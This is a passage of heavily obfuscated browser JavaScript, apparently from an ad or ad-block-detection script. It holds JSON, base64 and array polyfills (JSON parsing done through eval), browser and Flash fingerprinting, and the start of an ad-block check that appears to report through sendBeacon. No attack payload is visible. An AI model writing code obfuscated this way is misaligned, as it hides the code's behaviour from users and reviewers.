n1,D1,Z1,O1,v1,a1,h1,R1,m1,J1,L1,q1,o1,f1,G1,r1,V1,l1,d,g,f,l,h,k,n,N1,i1,P1,u1,C1,b1,T1,E1,M1,S1,z1,w1,g1,x1,A1,K1,y1,t1,X1,B1,Y1,W1,c1;n1=T0f;n1+=p7i;n1+=h8f;D1=b0f;D1+=F5i;D1+=p7i;Z1=k0f;Z1+=C0f;Z1+=Y5i;O1=u0f;O1+=P0f;O1+=w5i;Y7Q.u7Q();v1=i0f;v1+=Q0f;a1=d0f;a1+=h5i;a1+=F0f;a1+=I0f;h1=p0f;h1+=S8f;h1+=S8f;R1=s2f;R1+=p7i;m1=H5i;m1+=H2f;J1=k2f;J1+=e2f;J1+=H5i;L1=j2f;L1+=U2f;q1=X5i;q1+=P0f;q1+=H5i;q1+=Q8f;o1=F5i;o1+=k0f;o1+=l2f;f1=j0f;f1+=V2f;f1+=c0f;G1=p7i;G1+=r2f;r1=p7i;r1+=r2f;V1=G2f;V1+=f2f;V1+=(f7i,f2i) != (g7i,J0i)?H5i:o2f;l1=d6i;l1+=q2f;l1+=p7i;(h=p,n=b[a]);n && l1 === typeof n && V1 === typeof n[r1] && (n=n[G1](a));f1 === typeof m && (n=m[o1](b,a,n));switch(typeof n){case q1:return c(n);case L1:N1=H5i;N1+=L2f;N1+=S8f;return isFinite(n)?String(n):N1;case J1:case m1:return String(n);case R1:i1=q5i;i1+=L5i;i1+=N5i;i1+=H5i;P1=N2f;P1+=J2f;u1=q5i;u1+=L5i;u1+=N5i;u1+=H5i;C1=m2f;C1+=J2f;b1=m2f;b1+=R2f;T1=h2f;T1+=R8f;T1+=h8f;if(!n)return h1;p+=r;k=[];if(a1 === Object[v1][O1][Z1](n)){E1=a2f;E1+=H5i;M1=N2f;M1+=J2f;S1=q5i;S1+=v2f;S1+=H5i;z1=O2f;z1+=J2f;w1=O2f;w1+=Z2f;g1=h2f;g1+=Q8f;g1+=d8f;x1=h2f;x1+=Q8f;x1+=d8f;l=n[x1];for(d=s3ii[597445] << U0i;d < l;d+=s3ii[278506] << s3ii[408657]){A1=H5i;A1+=t5i;A1+=l2f;k[d]=e(d,n) || A1;}f=s3ii[597445] * F8i === k[g1]?w1:p?z1 + p + k[S1](M1 + p) + J2f + h + Z2f:O2f + k[E1](N2f) + Z2f;p=h;return f;}if(m && D1 === typeof m)for((l=m[n1],d=+s3ii[597445]);d < l;d+=+s3ii[278506]){K1=x2f;K1+=A2f;y1=T6i;y1+=(g2f,W2i) >= A0i?t5i:w2f;y1+=X5i;y1+=h8f;t1=X5i;t1+=z2f;t1 === typeof m[d] && (g=m[d],(f=e(g,n)) && k[y1](c(g) + (p?K1:x2f) + f));}else for(g in n){X1=S2f >= f0i?x2f:(q6i,M2f);X1+=A2f;B1=M0f;B1+=X5i;B1+=h8f;Y1=F5i;Y1+=E2f;Y1+=S8f;W1=D2f;W1+=n2f;c1=Y6i;c1+=B6i;Object[c1][W1][Y1](n,g) && (f=e(g,n)) && k[B1](c(g) + (p?X1:x2f) + f);}f=+s3ii[597445] === k[T1]?b1:p?C1 + p + k[u1](P1 + p) + J2f + h + R2f:m2f + k[i1](N2f) + R2f;p=h;return f;}}J7=B0f;J7+=t2f;N7=X5i;N7+=y2f;Y7Q.u7Q();L7=j0f;L7+=t5i;L7+=K2f;L7+=c2f;q7=W2f;q7+=Y2f;q7+=k6i;function b(){var X2f="ueOf";var Q2;Q2=B2f;Q2+=E2f;Q2+=X2f;return this[Q2]();}q7+=T2f;o7=i0f;o7+=Q0f;f7=b2f;f7+=V2i < (C2f,E2i)?L6i:(u2f,Z2i) === m0i?(P2f,i2f):(Q2f,d2f);f7+=F2f;G7=Y6i;function c(a){var r1f=0x1ffb;var p2f="astInde";var d0i=1420;var V1f=54.71;var j1i=4455;var p2i=4180;var o7i=7140;var N2i=2200;var C2i=3910;var O7i=8074;var H1f='"';var I2,F2,d2;I2=r4i;I2+=I2f;I2+=w6i;F2=p7i;F2+=w6i;F2+=X5i;F2+=p7i;Y7Q.g7Q();d2=S8f;d2+=p2f;d2+=s1f;k[d2]=s3ii[597445] << U0i;return k[F2](a)?H1f + a[I2](k,function(a){var j1f="Co";var U1,j1,e1,k1,H1,s1,p2,b;U1=k1f;U1+=w6i;j1=s3ii[278506];j1+=v6i;e1=e1f;e1+=g5i;e1+=w5i;k1=L8f;k1+=j1f;k1+=U1f;H1=m6i;Y7Q.u7Q();H1+=m6i;s1=B0f;s1+=t5i;p2=W0f;p2+=h5i;p2+=l1f;b=u[a];return p2 === typeof b?b:s1 + (H1 + a[k1](s3ii[597445] << s3ii[295618])[e1](j1 - s3ii[295618]))[U1](-(n4i * F8i));}) + ((E7i,p2i) <= O7i?(V1f,o7i) == (N2i,C2i)?j1i <= d0i?B2f:r1f:H1f:G1f):H1f + a + H1f;}G7+=Y5i;G7+=T6i;G7+=w6i;r7=p7i;r7+=f1f;r7+=o1f;V7=k4i;V7+=L5i;V7+=q1f;V7+=w6i;p1=p7i;p1+=L5i;p1+=L1f;p1+=T2f;I1=j4i;I1+=N1f;I1+=w6i;F1=J1f;F1+=m1f;F1+=F2f;d1=R1f;d1+=e4i;Q1=G2f;Q1+=h1f;(d=a1f,f=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,l=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,g=/(?:^|:|,)(?:\s*\[)+/g,k=/[\\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g);Q1 !== typeof Date[d1][F1] && (Date[I1][p1]=function(){var D1f="TCM";var x1f="tU";var n1f="nth";var t1f="F";var g1f="getU";var Z1f="Second";var y1f="ullYear";var S1f="urs";var A1f="TCMinutes";var O1f="tUTC";var w1f="TC";var c1f="eO";var z1f="Ho";var E1f="UTCDat";var v1f="ge";var K1f="valu";var M1f="get";var l7,U7,j7,e7,k7,H7,s7;l7=v1f;l7+=O1f;l7+=Z1f;l7+=X5i;U7=Q8f;U7+=w6i;U7+=x1f;U7+=A1f;j7=g1f;j7+=w1f;j7+=z1f;j7+=S1f;e7=M1f;e7+=E1f;e7+=w6i;k7=g1f;k7+=D1f;k7+=L5i;k7+=n1f;H7=g1f;H7+=w1f;H7+=t1f;H7+=y1f;s7=K1f;s7+=c1f;s7+=j0f;return isFinite(this[s7]())?this[H7]() + W1f + a(this[k7]() + (s3ii[278506] | s3ii[295618])) + W1f + a(this[e7]()) + r5i + a(this[j7]()) + x2f + a(this[U7]()) + x2f + a(this[l7]()) + G1f:x0f;},Boolean[V7][r7]=b,Number[G7][f7]=b,String[o7][q7]=b);L7 !== typeof JSON[N7] && (u={"\b":J7,"\t":m7,"\n":R7,"\f":h7,"\r":a7,'"':v7,"\\":O7},JSON[Z7]=function(a,b,c){var Y1f="JSON.stri";var X1f="be";var T1f="bj";var B1f="ngify";var M7,S7,z7,w7,g7,A7,x7,d;M7=Y1f;M7+=B1f;S7=m8f;S7+=w5i;S7+=d8f;z7=j2f;z7+=X1f;z7+=h5i;w7=L5i;w7+=T1f;Y7Q.u7Q();w7+=w6i;w7+=S0f;g7=j0f;g7+=V2f;g7+=c0f;A7=b1f;A7+=N5i;A7+=H5i;A7+=Q8f;x7=p0f;x7+=f6i;x7+=t2f;x7+=v0f;r=p=M5i;if(x7 === typeof c)for(d=s3ii[597445] | s3ii[295618];d < c;d+=+s3ii[278506]){r+=A2f;}else A7 === typeof c && (r=c);if((m=b) && g7 !== typeof b && (w7 !== typeof b || z7 !== typeof b[S7]))throw Error(M7);return e(M5i,{"":a});});E7 !== typeof JSON[D7] && (JSON[n7]=function(a,b){var U7f="@";var i1f="ep";var l7f="(";var H7f="lastIn";var Q1f="lac";var C1f="JSON";var V7f=")";var P1f="unction";var u1f=".pa";var s5,p7,I7,F7,d7,Q7,X7,B7,Y7,e;s5=C1f;s5+=u1f;s5+=h5i;s5+=y0f;p7=j0f;p7+=P1f;I7=h5i;I7+=i1f;I7+=Q1f;I7+=w6i;F7=r4i;F7+=j6i;function c(a,d){var I1f="perty";var d1f="hasOw";var F1f="nPro";var W7,t7,e,g,f,c7,K7,y7;W7=F5i;W7+=k0f;W7+=l2f;t7=s2f;t7+=p7i;f=a[d];if(f && t7 === typeof f)for(e in f){c7=F5i;c7+=k0f;c7+=S8f;c7+=S8f;K7=d1f;K7+=F1f;K7+=I1f;y7=T6i;y7+=b6i;Object[y7][K7][c7](f,e) && (g=c(f,e),void (s3ii[597445] * F8i) !== g?f[e]=g:delete f[e]);}return b[W7](a,d,f);}F7+=p1f;F7+=w6i;d7=r4i;d7+=I2f;d7+=w6i;Q7=p7i;Q7+=s7f;Y7Q.u7Q();X7=r4i;X7+=j6i;X7+=k0f;X7+=S5i;B7=p7i;B7+=w6i;B7+=X5i;B7+=p7i;Y7=H7f;Y7+=r0f;Y7+=w6i;Y7+=s1f;a=String(a);h[Y7]=+s3ii[597445];h[B7](a) && (a=a[X7](h,function(a){var j7f="000";var k7f="ic";var i7,P7,u7,C7,b7,T7;i7=X5i;i7+=S8f;i7+=k7f;i7+=w6i;P7=s3ii[278506];P7+=v6i;u7=e1f;u7+=g5i;u7+=w5i;C7=D8f;C7+=e7f;Y7Q.g7Q();b7=s3ii[597445];b7+=j7f;T7=B0f;T7+=t5i;return T7 + (b7 + a[C7](+s3ii[597445])[u7](+P7))[i7](-(n4i * F8i));}));if(d[Q7](a[d7](f,U7f)[F7](l,Z2f)[I7](g,M5i)))return (e=eval(l7f + a + V7f),p7 === typeof b?c({"":e},M5i):e);throw new SyntaxError(s5);});})(),(function(){var h0i=580;var w2i=3069;var m7f="at";var z2i=3160;var f7f=0x1d69;var N7f=3.76e+3;var o7f=572.07;var J7f="toa";var H7i=6614;var G7f=777.34;var v7i=7990;var r7f="bt";var L7f=0x17dc;var z7f="erErr";var q7f=5.01e+3;var Y5,e5,k5,H5;Y5=r7f;Y5+=L5i;Y5+=k0f;e5=k0f;e5+=(z2i,H7i) < (G7f,D2i)?f7f:Y0i <= v7i?p7i:(w2i,o7f) !== h0i?(q7f,L7f):N7f;e5+=L5i;e5+=t2f;k5=t2f;k5+=J7f;H5=m7f;H5+=R7f;(H5 in window) && (k5 in window) || (window[e5]=function(a){var x7f="InvalidC";var b7f="inde";var P7f="fghijkl";var n7f=/[^+/0-9A-Za-z]/;var u7f="UVWXYZabcde";var K7f="ush";var T7f="harA";var A7f="acterError";var c7f="55";var w7f="idCharact";var h7f="jo";var g7f="Inval";var v7f="Code";var B7f="romC";var Z7f="fromCha";var i7f="mnopqrstuvwxyz0123456789+/=";var C7f="ABCDEFGHIJKLMNOPQRST";var E7f="repla";var D7f=/=+$/;var a7f="fromChar";var t7f="fro";var O7f="mChar";var Y7f="arCode";var W7f="omCh";var W5,c5,K5,y5,t5,n5,D5,E5,M5,S5,z5,w5,o5,f5,G5,r5,V5,l5,U5,j5,b,c,e,d,f,g5,A5,x5,Z5,O5,v5,a5,h5,R5,m5,J5,N5,L5,q5;W5=h7f;W5+=N5i;W5+=H5i;c5=R6i;c5+=E5i;c5+=E5i;K5=a7f;K5+=v7f;y5=T6i;y5+=t5i;y5+=X5i;y5+=h8f;t5=R6i;t5+=E5i;t5+=E5i;n5=F6i;n5+=L5i;n5+=O7f;n5+=v7f;D5=T6i;D5+=t5i;D5+=X5i;D5+=h8f;E5=s3ii[278506];E5+=L4i;M5=R6i;M5+=E5i;M5+=E5i;S5=Z7f;S5+=n8f;z5=T6i;z5+=t5i;z5+=X5i;z5+=h8f;w5=s3ii[278506];w5+=R6i;o5=S8f;o5+=M8f;o5+=R8f;o5+=h8f;f5=x7f;f5+=l0f;f5+=A7f;G5=p7i;G5+=w6i;G5+=X5i;G5+=p7i;r5=g7f;r5+=w7f;r5+=z7f;r5+=U0f;V5=m8f;V5+=S7f;l5=M7f;l5+=k0f;l5+=F5i;l5+=w6i;U5=S8f;U5+=w6i;U5+=H5i;U5+=E8f;j5=E7f;j5+=S5i;a=String(a);(b=s3ii[597445] << U0i,c=[],e=+s3ii[597445],d=s3ii[597445] ^ s3ii[295618]);a=a[j5](/\s/g,M5i);+s3ii[597445] === a[U5] % (n4i - s3ii[295618]) && (a=a[l5](D7f,M5i));if(+s3ii[278506] === a[V5] % (n4i * F8i))throw Error(r5);if(n7f[G5](a))throw Error(f5);for(;b < a[o5];){g5=R6i;g5+=E5i;g5+=E5i;A5=t7f;A5+=f6i;A5+=y7f;x5=T6i;x5+=K7f;Z5=R6i;Z5+=c7f;O5=F6i;O5+=W7f;O5+=Y7f;v5=T6i;v5+=t5i;v5+=X5i;v5+=h8f;a5=R6i;a5+=E5i;a5+=E5i;h5=s3ii[278506];h5+=v6i;R5=j0f;R5+=B7f;R5+=h8f;R5+=Y7f;m5=T6i;m5+=t5i;m5+=X7f;J5=R6i;J5+=n4i;N5=F5i;N5+=T7f;N5+=p7i;L5=b7f;L5+=s1f;L5+=u6i;q5=C7f;q5+=u7f;q5+=P7f;q5+=i7f;(f=q5[L5](a[N5](b)),e=e << (v6i << U0i) | f,d+=v6i | s3ii[295618],+J5 === d && (c[m5](String[R5](e >> +h5 & +a5)),c[v5](String[O5](e >> +L4i & (Z5 ^ s3ii[295618]))),c[x5](String[A5](e & g5 - s3ii[295618])),e=d=+s3ii[597445]),b+=+s3ii[278506]);}+w5 === d?c[z5](String[S5](e >> (n4i | p8i) & M5 - s3ii[295618])):+E5 === d && (e>>=+R6i,c[D5](String[n5](e >> +L4i & +t5)),c[y5](String[K5](e & c5 - s3ii[295618])));return c[W5](M5i);},window[Y5]=function(a){var Q7f="Invali";var V5f="ength";var l5f="stuvwxyz0123456789+/=";var k5f="arAt";var r5f="CodeAt";var H5f="Zabcdefghijklmnopqrstuvwxyz0123456789+/=";var d7f="dCharact";var p7f="rAt";var e5f="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv";var G0i=96;var j5f="wxyz0123456789+/=";var I7f="WXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var s5f="ABCDEFGHIJKLMNOPQRSTUVWXY";var F7f=/[^\x00-\xFF]/;var U5f="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqr";var m7i=7917;var E1i=5679;var f5f="eAt";var G5f="Cod";var r6,T5,X5,B5,b,c,e,d,f,h,V6,l6,U6,j6,e6,k6,H6,s6,p5,I5,F5,d5,Q5,i5,P5,u5,C5,b5;r6=q5i;r6+=L5i;r6+=N5i;r6+=H5i;T5=h2f;T5+=E8f;X5=Q7f;X5+=d7f;X5+=z7f;X5+=U0f;B5=p7i;B5+=s7f;a=String(a);(b=+s3ii[597445],c=[]);if(F7f[B5](a))throw Error(X5);for(;b < a[T5];){V6=D8f;V6+=W8f;V6+=p7i;l6=o0f;l6+=I7f;U6=r8f;U6+=k0f;U6+=p7f;j6=s5f;j6+=H5f;e6=F5i;e6+=h8f;e6+=k5f;k6=e5f;k6+=j5f;H6=r8f;H6+=k0f;H6+=p7f;s6=U5f;s6+=l5f;p5=w0f;p5+=h8f;I5=v6i;I5+=n4i;F5=S8f;F5+=V5f;d5=v6i;d5+=n4i;Q5=S8f;Q5+=w6i;Q5+=H5i;Q5+=E8f;i5=v6i;i5+=J6i;P5=s3ii[278506];P5+=E5i;u5=L8f;u5+=r5f;C5=F5i;C5+=l0f;C5+=G5f;C5+=f5f;b5=D8f;b5+=e7f;(e=a[b5](b++),d=a[C5](b++),f=a[u5](b++),h=e >> R6i * F8i,e=(e & +J6i) << (n4i | s3ii[295618]) | d >> +((K2i,m7i) !== E1i?n4i:w6i),d=(d & P5 - s3ii[295618]) << R6i - s3ii[295618] | f >> (v6i << G0i),f&=i5 * F8i,b === a[Q5] + R6i * F8i?f=d=d5 >> U0i:b === a[F5] + +s3ii[278506] && (f=+I5),c[p5](s6[H6](h),k6[e6](e),j6[U6](d),l6[V6](f)));}return c[r6](M5i);});})(),Array[G6][f6] || (Array[o6][q6]=function(a,b){var N5f=362.44;var J5f=788.22;var s7i=6600;var W0i=952;var o5f="ax";var q5f="this\" is null or no";var S2i=3161;var m5f=2.54e+3;var V1i=4620;var L5f="t defined";var B7i=9194;var T2i=3804;var R6,m6,J6,N6,L6,c,e,d;R6=k0f;R6+=t2f;R6+=X5i;m6=f6i;m6+=o5f;J6=k0f;J6+=t2f;J6+=X5i;N6=m8f;N6+=S7f;L6=X0f;L6+=q5f;L6+=L5f;if(x0f == this)throw new TypeError(L6);(e=Object(this),d=e[N6] >>> +((W0i,N5f) < (s7i,T2i)?V1i != S2i?B7i <= J5f?(f6i,m5f):s3ii[597445]:(t8f,l8f):(g4i,T6i)));if(+s3ii[597445] === d)return - +s3ii[278506];c=+b || s3ii[597445] * F8i;Infinity === Math[J6](c) && (c=+s3ii[597445]);if(c >= d)return - +s3ii[278506];for(c=Math[m6](+s3ii[597445] <= c?c:d - Math[R6](c),+s3ii[597445]);c < d;){if((c in e) && e[c] === a)return c;c++;}return - +s3ii[278506];}),String[h6][a6] || (String[v6][O6]=function(){var R5f="rep";var h5f="ace";var Z6;Z6=R5f;Z6+=S8f;Z6+=h5f;return this[Z6](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,M5i);}));(h=navigator[x6][A6](),F={},P=function(a,b){var a5f="und";var g6;g6=a5f;Y7Q.u7Q();g6+=w6i;g6+=j0f;g6+=v5f;g6 == typeof F[a] && (F[a]=b());return F[a];},y=new (function(){var Z6f=/edge/;var n1i=5710;var P7i=9650;var J7i=7874;var r0i=69;var L6f="tes";var t5f="and";var H6f="chr";var j6f="we";var B5f="C";var o6f=0x1fa5;var U6f="bkit";var D5f=358.94;var x0i=639;var P5f="saf";var l6f=770.71;var S5f="Mo";var V7i=6880;var b5f="oper";var K5f="ipho";var i5f="ari";var Z5f="abl";var w5f="operaM";var g5f=145.24;var J6f="te";var O5f="isFlashEn";var d5f="fox";var V6f=989.81;var z5f="msie";var k6f="ome";var c5f="ne";var q6f="w";var e6f="ozilla";var K6f="es";var C5f="aMini";var E5f="linu";var s6f="edg";var r6f=952.62;var n5f=5.38;var M5f="bile";var Q5f="fire";var i7i=9850;var I5f="brow";var Y2i=3701;var G6f=1.39e+3;var y5f="ro";var A5f=547.99;var p5f="ser";var s1i=4236;var g1i=5420;var f6f=0x3fa;var G1i=4678;var x5f="ed";var z6f=/opera/;var W5f="isMo";var u5f="ope";var F5f="uc";var c4,t4,D4,M4,z4,g4,x4,O4,a4,L4,U4,e4,H4,p6,d6,i6,u6,T6,B6,K6,n6,E6,S6,w6;c4=O5f;c4+=Z5f;c4+=x5f;t4=N5i;t4+=L5i;t4+=X5i;D4=D2i > A5f?N5i:g5f;D4+=t0f;D4+=r0f;M4=w5f;M4+=R7f;M4+=N5i;M4+=m8f;z4=z5f;z4+=S5f;z4+=M5f;g4=E5f;g4+=(n1i,D5f) > (i7i,r0i)?s1f:n5f;x4=t5f;x4+=y5f;x4+=N5i;x4+=r0f;O4=K5f;O4+=c5f;a4=W5f;a4+=M5f;L4=N5i;L4+=X5i;L4+=Y5f;L4+=B5f;U4=V6i;U4+=r6i;U4+=X5f;e4=p7i;e4+=T5f;e4+=k0f;e4+=H5i;H4=b5f;H4+=C5f;p6=u5f;p6+=F0f;d6=P5f;d6+=i5f;i6=Q5f;i6+=d5f;u6=F5f;u6+=I5f;u6+=p5f;T6=f6i;T6+=X5i;T6+=N5i;T6+=w6i;B6=s6f;B6+=w6i;K6=H6f;K6+=k6f;n6=f6i;n6+=e6f;E6=j6f;E6+=U6f;S6=(Y2i,G1i) !== (g1i,l6f)?f6i:V6f <= (J7i,s1i)?(x0i,P7i) > (r6f,V7i)?(G6f,f6f):(o6f,i5i):V5i;S6+=k0f;S6+=F5i;w6=q6f;w6+=N5i;w6+=H5i;this[w6]=function(){var N6f=/windows/;Y7Q.g7Q();var z6;z6=L6f;z6+=p7i;return N6f[z6](h);};this[S6]=function(){var m6f=/macintosh/;var M6;M6=J6f;M6+=X5i;M6+=p7i;return m6f[M6](h);};this[E6]=function(){var R6f=/webkit/;var D6;D6=p7i;D6+=w6i;D6+=X5i;D6+=p7i;return R6f[D6](h);};this[n6]=function(){var h6f=/mozilla/;var a6f=/(compatible|webkit)/;var y6,t6;y6=J6f;y6+=W0f;Y7Q.u7Q();t6=J6f;t6+=W0f;return h6f[t6](h) && !a6f[y6](h);};this[K6]=function(){var O6f=/crios/;var v6f=/chrome/;var Y6,W6,c6;Y6=J6f;Y6+=X5i;Y6+=p7i;W6=J6f;W6+=X5i;W6+=p7i;c6=J6f;c6+=W0f;Y7Q.g7Q();return (v6f[c6](h) || O6f[W6](h)) && !Z6f[Y6](h);};this[B6]=function(){var X6;X6=p7i;X6+=w6i;X6+=X5i;X6+=p7i;return Z6f[X6](h);};this[T6]=function(){var u7i=9610;var g6f="z";var Z1i=5350;var M0i=757;var A6f=821.94;var t7i=8770;var w6f=/msie|trident\//;var K1i=5820;var U7i=6770;var C6,b6;C6=p7i;C6+=(M0i,K1i) <= (u7i,Z1i)?x6f:(U7i,A6f) >= t7i?(g6f,B5f):w6i;C6+=X5i;C6+=p7i;b6=p7i;b6+=w6i;b6+=X5i;b6+=p7i;return w6f[b6](h) && !z6f[C6](h);};this[u6]=function(){var S6f=/uc(web|browser)/;var P6;P6=J6f;P6+=W0f;Y7Q.u7Q();return S6f[P6](h);};this[i6]=function(){var E6f=44.21;var w0i=673;var D6f=/firefox/;Y7Q.u7Q();var M6f=72.6;var Q6;Q6=p7i;Q6+=M6f < w0i?w6i:(H5i,E6f);Q6+=X5i;Q6+=p7i;return D6f[Q6](h);};this[d6]=function(){var n6f="hr";var y6f=/safari/;var I6,F6;I6=F5i;Y7Q.g7Q();I6+=n6f;I6+=L5i;I6+=t6f;F6=L6f;F6+=p7i;return y6f[F6](h) && !this[I6]();};this[p6]=function(){Y7Q.u7Q();var s4;s4=p7i;s4+=K6f;s4+=p7i;return z6f[s4](h);};this[H4]=function(){var c6f=/opera mini/;var k4;k4=p7i;k4+=w6i;k4+=X5i;k4+=p7i;return c6f[k4](h);};this[e4]=function(){var W6f=/titan/;var j4;j4=J6f;j4+=X5i;Y7Q.g7Q();j4+=p7i;return W6f[j4](h);};this[U4]=function(a){var l4;l4=s3ii[278506];l4+=R6i;return P(l4 >> s3ii[408657],function(){var T6f=/iemobile[\/\s]([0-9]+(?:\.[0-9a-z]+)*)/;var C6f=/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/;var c1i=5890;var C0i=1274;var Q6f=/(?:chrome|crios)\/([0-9]+(?:\.[0-9a-z]+)*)/;var l2i=1890;var i6f=/msie\s([0-9]+\.[0-9a-z]+)/;Y7Q.u7Q();var B6f=/uc\s?browser\/?([0-9]+(?:\.[0-9a-z]+)*)/;var F6f=/(?:safari)\/([0-9]+(?:\.[0-9a-z]+)*)/;var S0i=700;var I6f="ma";var d6f=/(?:firefox)\/([0-9]+(?:\.[0-9a-z]+)*)/;var b6f=/opera mini\/([0-9]+(?:\.[_0-9a-z]+)*)/;var X6f=/ucweb\/?([0-9]+(?:\.[0-9a-z]+)*)/;var u6f=/opera[\s/]([0-9]+\.[0-9a-z]+)/;var P6f=/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/;var U2i=1730;var p6f=353.39;var Y6f=/edge\/([0-9]+(?:\.[0-9a-z]+)*)/;var o4,f4,G4,r4,V4,b,q4,d;o4=h2f;o4+=Q8f;o4+=d8f;f4=s3ii[278506];f4+=s3ii[597445];G4=s3ii[278506];G4+=v6i;r4=s3ii[278506];r4+=s3ii[278506];V4=s3ii[278506];V4+=E5i;b=[];switch(a){case E5i >> s3ii[408657]:b=[Y6f];break;case h6i * F8i:b=[B6f,X6f];break;case +V4:b=[T6f];break;case r4 ^ s3ii[295618]:b=[b6f];break;case G4 << U0i:b=[C6f];break;case f4 >> s3ii[408657]:b=[C6f,u6f];break;case +v6i:b=[P6f,i6f];break;case n4i << s3ii[408657]:b=[Q6f];break;case L4i << U0i:b=[d6f];break;case +O6i:b=[F6f];}for(var c=+s3ii[597445],e=b[o4];c < e;c++){q4=I6f;q4+=p7i;q4+=F5i;q4+=h8f;d=h[q4](b[c]);if(d && d[+s3ii[278506]])return parseFloat(d[s3ii[278506] << U0i]);}return (l2i <= (c1i,C0i)?(S0i,U2i) === p6f?(B2f,r5i):(i5i,I5i):s3ii[597445]) - s3ii[295618];});};this[L4]=function(){var s4f="andr";var k4f=/mobi/;var H4f="oid";var h4,R4,m4,J4,N4;h4=J6f;h4+=W0f;R4=s4f;R4+=H4f;m4=S8f;m4+=a0f;m4+=t5i;m4+=s1f;J4=f6i;J4+=k0f;J4+=F5i;N4=q6f;Y7Q.u7Q();N4+=N5i;N4+=H5i;return MOBILE_VERSION?(this[N4]() || this[J4]() || this[m4]() && !this[R4]()) && !k4f[h4](h):! +s3ii[597445];};this[a4]=function(){var e4f="sP";var v4;v4=N5i;v4+=e4f;v4+=B5f;return MOBILE_VERSION?!this[v4]():! +s3ii[278506];};this[O4]=function(){var Y1i=6050;var W1i=6030;var V4f=219.65;var z0i=684;var r4f=/iphone/;var l4f=711.8;var j4f=96.82;var U4f=368.81;var r7i=6920;var Z4;Z4=(j4f,r7i) == z0i?L6i:U4f < K2i?p7i:(l4f,Y1i) < W1i?f6i:(V4f,I5i);Z4+=w6i;Z4+=X5i;Z4+=p7i;return MOBILE_VERSION?r4f[Z4](h):! +s3ii[278506];};this[x4]=function(){var b7i=9500;var y7i=8910;var G4f=802.99;var H1i=4280;Y7Q.u7Q();var Q0i=1407;var f4f=/android/;var e2i=1689;var P1i=6412;var A4;A4=e2i > b7i?G4f:(y7i,H1i) < (P1i,Q0i)?Q8f:p7i;A4+=K6f;A4+=p7i;return MOBILE_VERSION?f4f[A4](h):!(s3ii[278506] ^ s3ii[295618]);};this[g4]=function(){var o4f=/linux/;var w4;w4=p7i;w4+=w6i;w4+=X5i;Y7Q.g7Q();w4+=p7i;return MOBILE_VERSION?o4f[w4](h):!(s3ii[278506] | s3ii[295618]);};this[z4]=function(){var q4f=/iemobile/;var S4;S4=p7i;S4+=w6i;S4+=X5i;S4+=p7i;return MOBILE_VERSION?q4f[S4](h):!(s3ii[278506] >> s3ii[408657]);};this[M4]=function(){var L4f=/opera mobi/;var E4;E4=p7i;E4+=w6i;E4+=X5i;E4+=p7i;return MOBILE_VERSION?L4f[E4](h):! +s3ii[278506];};this[D4]=function(){Y7Q.g7Q();var N4f=/ipad/;var n4;n4=J6f;n4+=W0f;return MOBILE_VERSION?N4f[n4](h):!(s3ii[278506] << s3ii[408657]);};this[t4]=function(){var J4f="ip";var m4f="hone";var K4,y4;K4=J4f;K4+=m4f;y4=N5i;y4+=T6i;Y7Q.u7Q();y4+=k0f;y4+=r0f;return MOBILE_VERSION?this[y4]() || this[K4]():! +s3ii[278506];};this[c4]=function(){var W4;W4=s3ii[278506];W4+=h6i;return P(W4 * F8i,function(){var R4f="ShockwaveFlash.ShockwaveFla";var Y4;Y7Q.g7Q();try{Y4=R4f;Y4+=X7f;return (new ActiveXObject(Y4),!(s3ii[597445] | s3ii[295618]));}catch(a){var w4f="kwave-flash";var z4f="mim";var S4f="eT";var M4f="yp";var x4f="imeT";var a4f="lugin";var Z4f="ash";var g4f="tion/x-shoc";var O4f="hockwave-fl";var v4f="application/x-s";var A4f="applica";var h4f="abledP";var C4,b4,T4,X4,B4;C4=w6i;C4+=H5i;C4+=h4f;C4+=a4f;b4=v4f;b4+=O4f;b4+=Z4f;T4=f6i;T4+=x4f;T4+=B6i;T4+=X5i;X4=A4f;X4+=g4f;X4+=w4f;B4=z4f;B4+=S4f;B4+=M4f;B4+=K6f;return navigator[B4][X4] && navigator[T4][b4][C4];}});};})());B(u4);B(P4);y[i4]() && y[Q4](+v6i);(D=[n4i | s3ii[295618],+s3ii[278506]],Q=[d4 >> s3ii[408657],+s3ii[597445]],V=[F4 ^ s3ii[295618],+s3ii[278506]],K=[+s3ii[278506],(W7i !== e7i?(E4f,E7i) < J1i?L0i:J6i:(N5i,D4f)) | I8i,n4i | p8i,(n4f === (z7i,t4f)?o2i == l1i?(y4f,K4f):I5i:E5i) * F8i,I4 | e0i,p4 | p8i,+s9,+H9,k9 << s3ii[408657],+e9],W=function(a,b){var Z7i=8220;var k9f="sen";var i4f=412.44;var I4f=0xe20;var P4f=855.56;var s9f="ctedType";var X4f="ndB";var j9f="acon";var l9f="vi";var C4f="ator";var F4f="$";var T4f="eacon";var w7i=8510;var b4f="navi";var V9f="gator";var Q4f=992.23;Y7Q.g7Q();var e9f="dBe";var u4f=66.56;var B4f="ror";var d4f=0xb05;var W4f="onlo";var p4f="dblockDete";var U9f="na";var j7i=6708;var c4f="sr";var H9f="onfiguration";var L9,q9,o9,r9,V9,l9,U9,j9,f9,G9,c;L9=c4f;L9+=F5i;q9=W4f;q9+=Y4f;o9=L5i;o9+=m0f;o9+=B4f;b=b || (function(){});try{r9=y0f;r9+=X4f;r9+=T4f;V9=b4f;V9+=Q8f;V9+=C4f;l9=F2f;l9+=T2f;l9+=V5i;l9+=(u4f,P4f) != Z7i?(i4f,Q4f) >= (w7i,j7i)?d4f:F4f:(I4f,I5i);U9=k0f;U9+=p4f;U9+=s9f;j9=F5i;j9+=H9f;if(z[j9][U9] == AdBlockTypesEnum[l9] && 